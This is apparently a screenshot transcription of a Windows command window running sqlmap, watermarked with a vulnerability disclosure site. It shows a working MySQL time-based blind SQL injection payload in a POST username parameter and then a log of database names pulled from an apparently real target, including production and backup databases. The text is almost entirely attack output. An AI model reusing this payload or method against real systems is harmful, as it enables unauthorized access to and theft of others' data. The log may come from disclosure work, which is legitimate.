 管理员: C:\Windows\system32\cmd.exe
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection points with a total of 68 HTTP(s) requ
ests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: username=-1' OR 3 AND (SELECT * FROM (SELECT(SLEEP(5)))fRqI)-- gCQq
21=6 AND 000904=000904 --
---
[16:10:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[16:10:07] [INFO] fetching database names
[16:10:07] [INFO] fetching number of databases
[16:10:07] [INFO] resumed: 13
[16:10:07] [INFO] resuming partial value: inform
[16:10:07] [INFO] retrieved:
[16:10:07] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
ation_schema
[16:14:47] [INFO] retrieved: 365eche_apptest
[16:20:57] [INFO] retrieved: 365
[16:22:41] [ERROR] invalid character detected. retrying..
eche_online
[16:27:13] [INFO] retrieved: 365eche_online_bak
[16:34:08] [INFO] retrieved: 365eche_online_v_1_2
[16:42:03] [INFO] retrieved: 365eche_pre
[16:46:31] [INFO] retrieved: 365eche_pre_bak1
[16:52:25] [INFO] retrieved: 365eche_pre_bak2
[16:58:23] [INFO] retrieved: 365eche_pre_bak3
[17:04:19] [INFO] retrieved: fifa2014_online
[17:10:08] [INFO] retrieved: mysql
[17:12:08] [INFO] retrieved: operation_online
[17:18:54] [INFO] retrieved: wordpress
available databases [13]:
[*] `365eche_apptest`
[*] `365eche_online_bak`
[*] `365eche_online_v_1_2`
[*] `365eche_online`
www.wooyun.org